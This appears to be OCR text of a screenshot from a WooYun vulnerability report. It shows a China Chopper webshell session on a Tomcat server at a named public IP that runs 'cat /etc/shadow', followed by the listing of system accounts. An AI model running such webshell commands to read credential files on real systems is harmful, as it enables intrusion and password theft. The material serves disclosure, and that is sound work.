 中国菜刀@20100928
http://222.169.228.120:8181...
http://222.169.228.120:8181...
[/usr/tomcat/webapps/ccedinweb/ccedinweb/]$ cat /etc/shadow
root:
:16555:0:999
99:7:::
bin:*:15628:0:99999:7:::
daemon:*:15628:0:99999:7:::
adm:*:15628:0:99999:7:::
lp:*:15628:0:99999:7:::
sync:*:15628:0:99999:7:::
shutdown:*:15628:0:99999:7:::
halt:*:15628:0:99999:7:::
mail:*:15628:0:99999:7:::
uucp:*:15628:0:99999:7:::
operator:*:15628:0:99999:7:::
games:*:15628:0:99999:7:::
gopher:*:15628:0:99999:7:::
ftp:*:15628:0:99999:7:::
nobody:*:15628:0:99999:7:::
dbus:!!:16542::::::
hacluster:!!:16542::::::
rpc:!!:16542:0:99999:7:::
named:!!:16542::::::
oprofile:!!:16542::::::
pegasus:!!:16542::::::
cimsrvr:!!:16542::::::
usbmuxd:!!:16542::::::
abrt:!!:16542::::::
bacula:!!:16542::::::
nscd:!!:16542::::::
hsqldb:!!:16542::::::
vcsa:!!:16542::::::
rtkit:!!:16542::::::
avahi-autoipd:!!:16542::::::
apache:!!:16542::::::
saslauth:!!:16542::::::
postfix:!!:16542::::::
tss:!!:16542::::::
dovecot:!!:16542::::::
dovenull:!!:16542::::::
rpcuser:!!:16542::::::
nfsnobody:!!:16542::::::
amandabackup:!!:16542::::::
haldaemon:!!:16542::::::
gdm:!!:16542::::::
ricci:!!:16542::::::
tomcat:!!:16542::::::
mailnull:!!:16542::::::
smmsp:!!:16542::::::
ntp:!!:16542::::::
dhcpd:!!:16542::::::
memcached:!!:16542::::::
mysql:!!:16542::::::
pulse:!!:16542::::::
stap-server:!!:16542::::::
piranha:!!:16542::::::
xguest:!!:16542:0:99999:7:::
sabayon:!!:16542::::::
sshd:!!:16542::::::
mailman:!!:16542::::::
webalizer:!!:16542::::::
arpwatch:!!:16542::::::
quagga:!!:16542::::::
luci:!!:16542::::::
ident:!!:16542::::::
uuidd:!!:16542::::::
nslcd:!!:16542::::::
haproxy:!!:16542::::::
ldap:!!:16542::::::
cyrus:!!:16542::::::
radvd:!!:16542::::::
squid:!!:16542::::::
tcpdump:!!:16542::::::
radiusd:!!:16542::::::
varnish:!!:16542:0:99999:7:::
www.wooyun.org